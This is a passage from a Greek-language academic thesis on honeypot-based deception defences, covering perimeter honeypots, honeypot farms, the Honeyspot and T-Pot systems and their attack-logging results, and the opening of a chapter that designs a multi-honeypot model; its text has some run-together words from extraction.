Στη τεχνική αυτή τα honeypots τοποθετούνται στην περίμετρο, έτσι ώστε τυχόν ανιχνευτές για ανοιχτές πόρτες ή ευπάθειες να μπορούν να εκμεταλλευτούν το περιεχόμενο των honeypots, κρατώντας τους μακριά από τους διακομιστές παραγωγής. Επίσης, μόλις αναγνωριστούν οι επιθέσεις ή οι σαρώσεις, μπορούν να δημιουργηθούν κατάλληλες ειδοποιήσεις για να τις μετριάσουν. Έτσι, τα honeypots λειτουργούν ως επιπλέον επίπεδο άμυνας. Παραδείγματα αυτών των στρατηγικών είναι το LaBrea, το Honeyd και το Mantrap [34].

Επιπρόσθετα,σύγχρονεςdeceptionτεχνολογίεςενσωματώνουννέεςτεχνικές «παραπλάνησης» των εισβολέων με το να εγκαταστήσουν αντίστοιχα ένα ή περισσότερα honeypot εργαλεία.Ορισμένεςαπότιςτεχνικέςαυτέςείναιοιπαρακάτω:

6. PortListener

Αποτελεί διαμόρφωση χαμηλής αλληλεπίδρασης, στην οποία το honeypot παρακολουθεί τη δικτυακή κίνηση σε συγκεκριμένη πόρτα και προχωράει σε εσωτερική ενημέρωση όταν αυτή η κίνηση ξεπεράσει κάποιο προκαθορισμένο όριο. Για παράδειγμα, εάν από μια ανοιχτή θύρα ένας εισβολέας μπορεί να αποκτήσει πρόσβαση στο φλοιό του λειτουργικού συστήματος ενημερώνεται ο διαχειριστής του συστήματος. Με αυτό τον τρόπο τα honeypotsδενείναιμόνοπαθητικέςσυσκευέςαλλάμπορούνεπίσηςνααλληλεπιδρούν.

Επιπρόσθετα, τα καταγραφικά αρχεία φυλάσσονται εκτός του honeypot για να μη μπορέσει οεισβολέας ναταεντοπίσεικαι ναταδιαγράψει.

Στην Εικόνα 2.4, βασικό μέρος του δικτύου είναι η πύλη honeypot ή αλλιώς Honeywall καθώς βρίσκεται πίσω από τη περίμετρο (firewall, router) του οργανισμού. Οι εισβολείς προσπαθούν να αποκτήσουν πρόσβαση μέσω του διαδικτύου πραγματοποιώντας σαρώσεις και επιθέσεις σε εξωτερικές εφαρμογές και υπηρεσίες του οργανισμού. Καθώς η όποια εισερχόμενη κίνηση δρομολογείται στο εσωτερικό του δικτύου, η πύλη των honeypots λειτουργεί ως γέφυρα έχοντας ως βασικό της χαρακτηριστικό ότι η ύπαρξη της δενπρέπει να ανιχνευθεί.

Ηπύληπαραμετροποιείταιστοναδιαχειρίζεταιτρειςδιεπαφές:

- Εξωτερική διεπαφή με τα συστήματα παραγωγής
- εσωτερική διεπαφή με το δίκτυο honeypot (s) και
	- Attacker-1 Firewall Attacker-2 The Internet  $$ eth Honeypot gateway eth Production systems Honeypot -1 **Honeypot -2**
- μιατρίτηδιεπαφήγιαλόγουςδιαχείρισης

**Εικόνα2.4.**Παράδειγμαdeceptionαρχιτεκτονικής

Τα υποδίκτυα που αντιστοιχούν στις δύο πρώτες διεπαφές θα μπορούσαν να είναι ίδια, αλλά το δίκτυο της τρίτης διεπαφής θα πρέπει να θεωρείται εντελώς διαφορετικό δίκτυο. Έτσι, η πύλη honeypot διαθέτει μια κεντρική κονσόλα διαχείρισης για τον έλεγχο των δεδομένων από και προς τα honeypots. Επίσης, εφόσον συνδέεται με τα συστήματα παραγωγής, μπορεί να ρυθμιστεί στο να τερματίζει ύποπτες συνδέσεις οι οποίες θα προσπαθήσουν να αποκτήσουν πρόσβαση σε συστήματα παραγωγής.

Ο διαχειριστής του συστήματος αποκτά πρόσβαση μέσω της ειδικής διεπαφής για την απομακρυσμένη διαμόρφωση της πύλης είτε για τη δημιουργία καταγραφικών λειτουργιών.Όλατακαταγραφικάαρχείασυλλέγονταιεντόςαυτούτουυποδικτύουγιανα

εξασφαλιστεί η αδιάλειπτη λειτουργία τους σε περίπτωση που κάποια από τα honeypots παραβιαστούν. Επίσης μέσω της ίδιας διεπαφής καθορίζεται ένας προκαθορισμένος αριθμός εξερχόμενων συνδέσεων από τη πύλη. Αυτό χρησιμεύει σε περίπτωση διαχείρισης μίας κρίσης: εφόσον παραβιαστεί το σύνολο των honeypots, θα γίνει κάθε προσπάθεια από τους εισβολείς να αποκτήσουν πρόσβαση στα παραγωγικά συστήματα ώστε να μπορούν ναξεκινήσουνπεραιτέρωεπιθέσειςκαιναεξάγουνδεδομένα.

Συνεπώς, η παραπάνω στρατηγική δεν προσδίδει σημαντική αξία στις λειτουργίες αντιμετώπισης επιθέσεων ενός οργανισμού, δεδομένου ότιπρόκειται για honeypot χαμηλής αλληλεπίδρασης. Ωστόσο, μπορεί να δώσει εξαιρετικά αποτελέσματα σε επιθέσεις τύπου port scanning, reconnaissance που είναι αρκετά πυκνές στο Διαδίκτυο (πχ από φοιτητές). Το σύνολο των λειτουργιών της είναι περιορισμένο, και αυτό είναι σύνηθες στις deception τεχνικές καθώς παρατηρείται σημαντική εξειδίκευση. Παρόμοια εργαλεία που έχουν εφαρμοστείσεάλλεςπεριπτώσειςείναιταLaBrea,Honeyd,καιSpecter [33][34].

#### 1. Περιορισμένη μετακίνηση κώδικα

Η τεχνική αυτή αποσκοπεί στο να περιορίσει την εξάπλωση ενός ιού, worm, malware (ransomware) που συνήθες μοτίβο τους είναι να συνδεθούν σε όσο το δυνατόν περισσότερα μηχανήματα από ένα υπάρχον μολυσμένο μηχάνημα. Η καινοτομία της τεχνικής αυτής είναι ότι τρέχοντα λογισμικά προστασίας από ιούς βασίζονται στην ανίχνευση των ιών και τη μετακίνηση τους σε καραντίνα. Αυτό δεν αποφέρειπολλά οφέλη, καθώς οι ιοί και τα κακόβουλα προγράμματα γίνονται πιο έξυπνα και αποσκοπούν στην μόλυνση όλου του δικτύου και όχι ενός μόνο συστήματος.

Η καινοτομία αυτής της τεχνικής δεν είναι ότι περιορίζει τον κώδικα που εισέρχεται στο σύστημα αλλά όταν φεύγει από αυτό και προσπαθεί να μετακινηθεί σε άλλο σύστημα - κάτι που δεν έχει αναγνωριστεί προηγουμένως από κάποιο άλλο σύστημα. Σε αυτή τη προσέγγιση βολεύει σημαντικά η αξιοποίηση της τεχνικής Minefield που αναφέραμε παραπάνω [35]. Αφού εγκατασταθούν αρκετοί διακομιστές - honeypots στο δίκτυο, το πρόγραμμα περιορισμού της μετακίνησης κώδικα εγκαθίσταται σε καθέναν από αυτούς για να αποτρέψει την εξάπλωση κώδικα που προσπαθεί να εκτελεστεί σε άλλους υπολογιστές. Επίσης, η συμφόρηση του δικτύου σε περίπτωση πολλαπλασιασμού τέτοιων κακόβουλων προγραμμάτωνσεεκθετικόεπίπεδοθαμπορείνααποφευχθεί.

Παρόλα αυτά, η βασική πρόκληση αυτής της τεχνικής είναι ότι πρέπει να εγκατασταθούν εικονικά honeypots στα υποδίκτυα όπου βρίσκονται τα περισσότερα συστήματα παραγωγής για να είναι πιο αποτελεσματική. Θα πρέπει να σχεδιαστεί ένα φίλτρο έτσι ώστε να παρακολουθείται όλη η κίνηση που περνά από ένα σύστημα. Με άλλα λόγια, πρέπει να τοποθετηθεί ένα honeypot μέσα στο επίπεδο δικτύου έτσι ώστε να παρακολουθείται όλη η κίνηση.

Αυτό γίνεται ως εξής: δεδομένου ότι ακολουθείται το πρωτόκολλο handshake του TCP, το σύστημαγνωρίζειότικάθεφοράπουέναμηχάνημαπροσπαθείνακάνεισύνδεσημεάλλο,

είναι υποχρεωμένο να στείλει ένα πακέτο SYNστονπροορισμό.Αν λοιπόν η τεχνική μπορεί να μετρήσει αυτά τα πακέτα SYN και να περιορίσει τον ρυθμό κατά τη διάρκεια της «μόλυνσης», τότε έχει πετύχει τον σκοπό της. Σαφώς θα πρέπει να ρυθμιστεί με τέτοιο τρόπο που δεν προκαλεί σφάλματα στην δικτυακή κίνηση των υπολοίπων λειτουργιών των μηχανημάτων.

#### 2. Φάρμα από Honeypots

Η βασική αρχή αυτής της τακτικής είναι η επαναδρομολόγηση όλης της κυκλοφορίας που εισέρχεται προς τα συστήματα παραγωγής αρχικά προς τα honeypots, τα οποία μπορεί να είναι στο ίδιο ή πλησιέστερο δίκτυο ή σε απομακρυσμένη τοποθεσία. Τα honeypots μιμούνται τα συστήματα παραγωγής και υποδέχονται την εισερχόμενη κίνηση σαν να πρόκειται για ένα πραγματικό σύστημα παραγωγής. Οι τελικοί χρήστες δεν πρέπει να παρατηρήσουν καμία διαφορά, εκτός αν αφορά κάποια κακόβουλη δραστηριότητα που αφούεντοπιστείθακαταγραφεί, καιαπομονωθεί[36].

Σαφώς, η εγκατάσταση και παραμετροποίηση μίας τέτοιας φάρμας από honeypots απαιτεί σημαντικό χρόνο και κόστος, όπως επίσης προσαρμογές στην πολιτική ασφάλειας του εκάστοτε οργανισμού. Σε αυτό τον τομέα έχουν παρουσιαστεί εμπορικές προτάσεις (πχ NetBait, Bait-n-switch) ή πλέον ενσωματώνονται σε εμπορικές λύσεις EndPoint Detection and Response (EDR).

Η λύση αυτή δίνει ένα σημαντικό πλεονέκτημα στην τεχνολογία των honeypots που συνήθως δρουν σε ένα στενό πεδίο της υποδομής του οργανισμού. Από την άλλη πλευρά, η διαμόρφωση μίας φάρμας συνδυάζει τα πλεονεκτήματα των honeypots χαμηλού, μεσαίου και υψηλού επιπέδου αλληλεπίδρασης αναλύοντας την κάθε δικτυακή κίνηση που εισέρχεται στον οργανισμό. Αυτό επιτρέπει μια κεντρική διαχείριση της εισερχόμενης κίνησης και έχοντας υπόψη ότι τα δεδομένα έχουν προηγουμένως αναλυθεί από άλλους μηχανισμούς ασφαλείας που ενδεχομένως διαθέτει ο οργανισμός (πχ firewall, web application firewall, IDS/IPS, κλπ).

Η κεντρική διαχείριση μειώνει το χρόνο της απαιτούμενης ανθρωποπροσπάθειας καθώς διαφορετικά honeypots τοποθετούνται σε διαφορετικούς ιστότοπους δημιουργώντας ευέλικτες στρατηγικές εξάπλωσης στο εσωτερικό του οργανισμού. Από την άλλη πλευρά, θα πρέπει να αφιερωθεί σημαντικός χρόνος στην αρχική φάση για την ελαχιστοποίηση των εσφαλμένων ειδοποιήσεων και θα πρέπει να δοθεί ιδιαίτερη προσοχή στην υποδοχή προσωπικών δεδομένων.

# <span id="page-28-0"></span>**2.4 Παραδείγματα συστημάτων ασφαλείας βασισμένωνστομοντέλοτωνHoneypot**

#### <span id="page-28-1"></span>**2.4.1 Honeyspot**

Το Honeyspot αφορούσε ένα έργο εγκατάστασης honeypot σε ασύρματο δίκτυο (Spanish Honeynet Project) [22]. Το honeyspot δημιουργήθηκε για να παρακολουθήσει τον εισβολέα και τις επιθέσεις του στο ασύρματο δίκτυο. Έτσι, η κίνησηπου διέρχεται από το honeyspot θεωρείται κακόβουλη. Ωστόσο, όπως σε άλλες δομές honeypot, οι έμπειροι εισβολείς μπορεί να καταλάβουν ότι δεν είναι πραγματικό σύστημα. Έτσι, το honeyspot έπρεπε να φαίνεται όσοτοδυνατόνπιοπραγματικόγιατακαλύτεραδυνατάαποτελέσματα.



<span id="page-28-2"></span>**Εικόνα 2.5.** Αρχιτεκτονική του συστήματος Honeyspot [22]

Η ομάδα του Honeyspot επικεντρώθηκε στο να μπορεί να συλλέξει όσο το δυνατόν περισσότερα στοιχεία για τους τύπους των επιθέσεων, τον τρόπο σκέψης, τα εργαλεία, τη λογική του εισβολέα και τις προσεγγίσεις του. Είναι πολύ ωφέλιμο να λαμβάνονται όσο το δυνατόν περισσότερες πληροφορίες για τον εντοπισμό μίας επίθεσης, να καταγράφονται και να συμβάλλουν στο να κατανοηθούν και να εντοπιστούν τυχόν άλλες περαιτέρω επιθέσεις στομέλλον.

Από όλες αυτές τις πληροφορίες, το honeyspot μπορούσε να απαντήσει σε ερωτήσεις σχετικά με τις αδυναμίες στην ασφάλεια των ασύρματων συνδέσεων τύπου WEP και τις επιθέσεις πουστόχευαν σε αυτό. Μπορούσε να αναγνωριστεί η πλαστογράφηση IP διευθύνσεων, η

ηλεκτρονική εισβολή, η πλαστογράφηση MAC διευθύνσεων. Μπορούσε επίσης να απαντήσει στις ειδικές προσεγγίσεις των εισβολέων για την παραβίαση ασύρματων πελατών. Χάρη σε όλες αυτές τις πληροφορίες, στόχος του έργου ήταν να δημιουργηθούν πιο ασφαλή ασύρματαδίκτυα.

Όπως φαίνεται στην **[Εικόνα](#page-28-2)** που περιγράφει την αρχιτεκτονική του honeyspot, το WAP είναι τοσημείο ασύρματης πρόσβασης. Δίνει πρόσβαση στο ασύρματο δίκτυο για τους χρήστες και

κατόπιν τους επιτρέπει σύνδεση στο Διαδίκτυο. Ο εισβολέας μπορεί να συνδεθεί σε αυτό. WC (Wireless Client) είναι οι συσκευές που μπορούν να συνδεθούν στο δίκτυο honeyspot. Το

σύστημα προσομοιώνει συνεχώς ότι το δίκτυο είναι συνεχώς πλημμυρισμένο από φυσιολογικήασύρματη κίνηση. Έτσι ο εισβολέας θα σκεφθεί ότι μπορεί να επιτεθεί σε κάποια άλλη

συσκευή αφού αποκτήσει πρόσβαση.

Το WMON είναι ασύρματη μονάδα παρακολούθησης. Αυτή η ενότητα καταγράφει την κίνηση για να έχει τις πληροφορίες για την κυκλοφορία στο δίκτυο. Βοηθά στην κατανόηση των

επιθέσεων, οπότε αυτή η ενότητα είναι αρκετά σημαντική σε αυτό το σημείο. Το WDA είναι ασύρματη ενότητα ανάλυσης δεδομένων. Αυτή η ενότητα λειτουργεί με το WMON ως ομάδα. Καθώς το WMON υποτίθεται ότι καταγράφει την κίνηση, πρέπει να υπάρχει μια ενότητα που να είναι υπεύθυνη για την εξέτασή της. Επομένως, το WMON έχει τα αρχεία και τα αποθηκεύειγια να τα στείλει στο WDA για τη λήψη των πληροφοριών. Η μονάδα WI είναι ενσύρματη δομήκαι επιτρέπει τη διασύνδεση με ένα ενσύρματο δίκτυο αν αυτό είναι επιθυμητό.

#### <span id="page-29-0"></span>**2.4.2 T-pot**

Το σύστημα αυτό αποτελείται από μία σειρά εικονικών μηχανών με λειτουργικό σύστημα linux που έχουν εγκατασταθεί στο cloud: Amazon, Azure, Google [31]. Αποτελείται από πέντε honeypots και ένα επιπρόσθετο σύστημα σε ElasticSearch ου χρησιμοποιείται για τη συγκέντρωση των καταγραφών. Το σύστημα εξαπλώθηκε σε διαφορετικούς διακομιστές στις ΗΠΑ, Ινδία και Ευρώπη προκειμένου να γίνει καλύτερη σύγκριση των αποτελεσμάτων αλλά και να μετρηθεί κατά πόσο επηρεάζονται οι άλλες ήπειροι από επιθέσεις, σε σύγκριση με τηνπεριοχήτωνΗΠΑ.

Όλα τα honeypots στέλνουν τα δεδομένα τους σε ένα κεντρικό διακομιστή συλλογής των δεδομένων που υλοποιείται σε ELK (Elastic Search – LogStash – Kibana). Αυτό το μηχάνημα έχειδύοσκοπούς:

- Λαμβάνει σε πραγματικό χρόνο δεδομένα σχετικά με συνδέσεις και τις απεικονίζει με γραφικότρόπο
- συνδέεται επίσης με κάθε honeypot και ανακτά τα πρωτογενή αρχεία σε καθημερινή βάση.

Τα συστήματα honeypot έχουν περιορισμένο χώρο αποθήκευσης, ενώ ο διακομιστής ELK λειτουργείωςκύριομέσοαποθήκευσηςτωνδεδομένων(Εικόνα2.6).



**Εικόνα 2.6.** Αρχιτεκτονική με 5 διακομιστές honeypot και διακομιστή συγκέντρωσης των δεδομένων(ELK)

Δεδομένου ότι χρησιμοποιείται μόνο ένας περιορισμένος αριθμός honeypots, το σύστημα εστιάζει σε συγκεκριμένους τύπους επιθέσεων αντίστοιχα των υπηρεσιών που εκτελούνται επάνωστους διακομιστές.

• Απομακρυσμένησύνδεση(remotelogin)

Χρησιμοποιώντας το πρωτόκολλο SSH, οι εισβολείς προσπαθούν συχνά διαφορετικούς συνδυασμούς κωδικού χρήστη και κωδικού πρόσβασης που τους επιτρέπει να έχουν πρόσβαση στο σύστημα. Ενώ το όνομα χρήστη ενός έγκυρου χρήστη είναι σχετικά εύκολο να το μαντέψει κανείς, καθώς τα περισσότερα συστήματα που βασίζονται σε Linux χρησιμοποιούν root για τον λογαριασμό του διαχειριστή, ο κωδικός πρόσβασης πρέπει να μαντευτεί.

Επομένως, το εργαλείο Cowrie καταγράφει οποιαδήποτε απόπειρα σύνδεσης. Επιπλέον,

διαθέτει έναν μηχανισμό που επιτρέπει σε έναν εισβολέα να «παραβιάζει» το σύστημα μετά από 2-5προσπάθειες, έτσιώστε ο εισβολέας ναπιστεύειότι η σύνδεσηήταν επιτυχής.Αυτή η προφανώς επιτυχημένη προσπάθεια σύνδεσης αποθηκεύεται προσωρινά για ένα διακριτό διάστημα, έτσι ώστε ένας εισβολέας να μπορεί επίσης να συνδεθεί με τα ίδια διαπιστευτήρια εάν αλλάξει η διεύθυνση IP. Μόλις συνδεθεί ένας χρήστης, δημιουργείται μια νέα περίοδος σύνδεσης. Στη διάρκεια αυτής της σύνδεσης, τυχόν εντολές και οι αντίστοιχες έξοδοι αποθηκεύονται σε ένα καταγραφικό αρχείο.

• Διαδικτυακήεφαρμογή(webapplication)

Οι διαδικτυακές εφαρμογές μπορεί να είναι ευάλωτες σε διάφορες επιθέσεις. Με το εργαλείο Glastopf, μπορούν να εντοπιστούν διάφορες γνωστές επιθέσεις σε διαδικτυακές εφαρμογές που έχεικαταγράψειο οργανισμόςOWASP, όπωςRFI,LFI,SQLInjection,Cross-Site-Scripting (XSS). Όπως επίσης, στις διαδικτυακές εφαρμογές μπορεί να προκύψουν ευπάθειες που δηλώνουν τη λανθασμένη ρύθμιση δικαιωμάτων πρόσβασης σε ευαίσθητα αρχεία ή μη εξουσιοδοτημένους χρήστες. Επίσης, οι διαχειριστές μπορεί να κάνουν λάθη στη διαμόρφωση του συστήματος εκθέτοντας υπηρεσίες σε κινδύνους και αυξάνοντας την επιφάνειαεπίθεσης.

Τα αρχεία καταγραφών του εργαλείου Glastopf περιέχουν τα αρχικά HTTP αιτήματα των εισβολέων, τα οποία αποκαλύπτουν τη διεύθυνση προορισμού (URL), την HTTP μέθοδο και τυχόν ύποπτες προσπάθειες για εμφύτευση εντολών. Το εργαλείο καταγράφει επίσης https αιτήματακαθώςπαρέχειέναδικότου(self-signed)SSLπιστοποιητικό.

• Κακόβουλοπρόγραμμα(malware)

ΜέσωτωνπρωτοκόλλωνFTP,SMB, οι εισβολείς επιχειρούν ναεγκαταστήσουν κακόβουλα προγράμματα στους honeypot διακομιστές. Επίσης, οι εισβολείς επιχειρούν διαφορετικά ερωτήματαστηβάση δεδομένων (που τους δίνεταιπρόσβαση) για να αντλήσουν δεδομένα από αυτή. Με το εργαλείο Dionaea, και οι δύο απειλές μπορούν να αναλυθούν. Το λογισμικό συλλέγει οποιοδήποτε εκτελέσιμο αρχείο που αναπτύσσεται στο honeypot και το αποθηκεύει σε ξεχωριστή βάση δεδομένων για περαιτέρω ανάλυση. Επιπλέον, οποιεσδήποτε εντολές SQL αποστέλλονται στο honeypot καταγράφονται έτσι ώστε οι τεχνικέςεκτέλεσηςεντολώνπουπεριγράφονταιπαραπάνωναμπορούνναανιχνεύονται.

Το honeypot μπορεί επίσης να συνδεθεί αυτόματα στην υπηρεσία VirusTotal. Σε αυτήν την περίπτωση, για οποιοδήποτε εκτελέσιμο που στέλνεται στην υπηρεσία για ανάλυση τα αποτελέσματα σάρωσης επιστρέφονται και αποθηκεύονται στη βάση δεδομένων για περαιτέρωανάλυση.

• Άγνωστεςαπειλές

Στη περίπτωση οποιασδήποτε άλλης μη κωδικοποιημένης απειλής ή μη φυσιολογικής κίνησης, χρησιμοποιείται το εργαλείο Honeytrap. Οποιαδήποτε πρόσβαση σε μια μη ελεγχόμενη θύρα καταγράφεται από το Honeytrap. Τα δεδομένα της σύνδεσης

αποθηκεύονται μαζί με τυχόν μεταδεδομένα που εμφανίζονται, όπως η θύρα προορισμού. Τα συγκεκριμένα δεδομένα που μεταδίδονται στο honeypot και το εκτελέσιμο μέρος του αιτήματος αποθηκεύονται. Δημιουργώντας ένα αρχείο κατακερματισμού για κάθε τέτοιο εκτελέσιμο μέρος κώδικα, η ίδια επίθεση μπορεί εύκολα να αναγνωριστεί σε μελλοντικές απόπειρες.

Τα πειράματα με το παραπάνω σύστημα (T-Pot) παρήγαγαν ορισμένα ουσιαστικά αποτελέσματα. Πρώτον, πολλές επιθέσεις καταχωρήθηκαν σε σχετικά σύντομο χρονικό διάστημα και ήταν από το μόνο του ένα σημαντικό γεγονός καθώς οι IP διευθύνσεις δεν είχανδημοσιευτείεκτωνπροτέρων.Αυτόσημαίνειότιστοδιαδίκτυολειτουργούνμαζικοί

σαρωτές που ανακαλύπτουν τις νέες διευθύνσεις σε σύντομο χρονικό διάστημα. Ο μεγαλύτερος αριθμός συνδέσεων προερχόταν από την Κίνα, ΗΠΑ και Ρωσία. Ωστόσο, είναι αξιοσημείωτο ότι οι περισσότερες επιθέσεις ξεκινούσαν από έναν πολύ περιορισμένο αριθμό IP προελεύσεων. Είναι πιθανό ότι υπάρχουν μόνο λίγα συστήματα ανά χώρα που στοχεύουν παρόχους cloud, αναζητώντας ευάλωτα ή εκτεθειμένα συστήματα. Επιπλέον, δεν προσφέρει κάποιο όφελος να προστεθούν αυτά τα συστήματα σε μαύρες λίστες αποτροπής νέων επιθέσεων.

Όσον αφορά τις διαθέσιμες υπηρεσίες-στόχους τα πειράματα παρείχαν σημαντικά αποτελέσματα. Τα εργαλεία Cowrie και Dionaea συγκέντρωσαν πάνω από 1000 δείγματα αρχείων, με την πλειονότητα των εκτελέσιμων δυαδικών αρχείων να αφορούν τα ΛειτουργικάΣυστήματαWindowsκαιUnix.Θαμπορούσεκανείςναπαρατηρήσειπώς

- Οαριθμόςτωνδιαφορετικώνμοτίβωνεπίθεσηςείναιπεριορισμένος.
- Οιεισβολείςχρησιμοποιούναυτοματοποιημένασενάριαγιαεπιθέσεις,πουσημαίνειότι ηίδιαμοτίβαεπιθέσεων επαναλαμβάνονταισυχνά.
- Το πιο χρησιμοποιούμενο μοτίβο επίθεσης είναι μια ρουτίνα λειτουργιών ελέγχου και εκκαθάρισης, το οποίο επιτρέπει στους εισβολείς να συλλέγουν αυτόματα το αποτύπωμα από παραβιασμένους κεντρικούς υπολογιστές χωρίς να αυξάνουν τις υποψίες.

# <span id="page-33-0"></span>**Κεφάλαιο 3 Σχεδιασμός ενός μοντέλου πολλαπλών honeypots**

### <span id="page-33-1"></span>**3.1 Μεθοδολογία**

Μετά τη μελέτη των παραπάνω στρατηγικών χρήσης των honeypots όπως και των διαφορετικών συστημάτων ανίχνευσης και αντιμετώπισης απειλών με βάση τη συγκεκριμένη τεχνολογία, προτείνουμε τον σχεδιασμό ενός αντίστοιχου μοντέλου και συστήματος. Το προτεινόμενο μοντέλο είναι ανάλογο της τεχνικής σχεδιασμού και υλοποίησης πολλαπλών honeypots ("φάρμα") σε ένα επιχειρησιακό περιβάλλον.

Το προτεινόμενο μοντέλο επιτρέπει την εγκατάσταση, παραμετροποίηση και ανάπτυξη πολλαπλών τύπων honeypots και πολλαπλών οντοτήτων (instances) ανά τύπο. Τα πολλαπλά honeypots θα μπορών να παραμετροποιηθούν και να αναπτυχθούν σε πολλαπλές εικονικές μηχανές (για παράδειγμα σε λειτουργικό σύστημα Linux). Με τον τρόπο αυτό θα μπορούν να κλωνοποιηθούν στο επιχειρησιακό δίκτυο σύμφωνα με τους διαθέσιμους πόρους του οργανισμού και ακολουθώντας τη στρατηγική αντιμετώπισης απειλώνσεκύριασυστήματα, εφαρμογέςήυποδίκτυα.

Το κάθε συστατικό και τεχνική honeypot που χρησιμοποιείται ως μέρος της αρχιτεκτονικής θαπρέπειναπληροίταπαρακάτωχαρακτηριστικά:

- Πρέπει να επιτρέπει τη δυναμική επαναπαραμετροποίηση του, δηλαδή τη δυνατότητα αναδιαμόρφωσης του honeypot ή του δικτύου («φάρμα») χωρίς να χρειάζεται η επανεκκίνηση του.
- Πρέπει να μπορεί να προσαρμόζεται σε αλλαγές στο επιχειρησιακό δίκτυο και τα συστήματατουοργανισμούόπωςκαιστησυμπεριφοράτων χρηστώνμε τηνπάροδο τουχρόνου.
- Πρέπει να μπορεί να αναπτυχθεί σε μεγαλύτερη κλίμακα για να παρακολουθεί μεγάλο αριθμόυπολογιστών ήχρηστών.
- Πρέπειναλειτουργείσυνεχώςμεελάχιστηανθρώπινηεπίβλεψη.
- Θα πρέπει να υποστηρίζει την εφαρμογή honeypots χαμηλής, μεσαίας και υψηλής αλληλεπίδρασης.
- Το σύστημα θα πρέπει να παρέχει τη δυνατότητα εφαρμογής εναλλακτικών στρατηγικών(deceptiontechniques)όπωςαυτέςπουπαρουσιάσαμεστην§[2.3.](#page-23-1)
- Ταεπιμέρουςεργαλείαλειτουργούνωςανεξάρτητεςυπηρεσίεςήως «παραπλανητικές» (decoys) διεπαφές άλλων επιχειρηματικών εφαρμογών καταγράφοντας τα δεδομένα που συλλέγουν σε μία βάση δεδομένων.
- Τρίταεργαλείαχρησιμοποιούνταιγιατηνπροβολήκαιανάλυσητωνδεδομένων (πχ εμφάνισηστατιστικών γραφημάτων).

Το προτεινόμενο σύστημα – όπως αυτό απεικονίζεται στην Εικόνα 3.1– σχεδιάστηκε έχοντας υπόψη την συνύπαρξη ενός βασικού συνόλου εργαλείων που βοηθούν στη σάρωση ή παρακολούθηση του δικτύου για διαφορετικούς τύπους κίνησης (πχ παρακολούθηση κακόβουλων προσπαθειών εισόδου μέσω ssh, ύποπτες κινήσεις σε μία web εφαρμογή, ύποπτες κινήσεις ενός εσωτερικού χρήστη, κλπ). Το κάθε εργαλείο υποστηρίζεται από μία ξεχωριστή ενότητα λογισμικού για την παραμετροποίηση του honeypot, την επεξεργασία των δεδομένων που συγκεντρώνονται κατά τη λειτουργία αυτού του εργαλείου και την αποστολήτωνπληροφοριώνσεμιαβάσηδεδομένων.

Η προτεινόμενη αρθρωτή αρχιτεκτονική επιτρέπει την ανεξάρτητη λειτουργία κάθε μιας από τις honeypot οντότητες. Ο διαχειριστής του συστήματος λαμβάνει υπόψη τις παραμέτρους εισόδου /έναρξης λειτουργίας της κάθε οντότητες και μπορεί να αυτοματοποιήσει την έναρξη βάσει ενός συγκεκριμένου προφίλ (configuration script) ή μπορείνατοκάνειαυτό μεχειροκίνητοτρόπο.

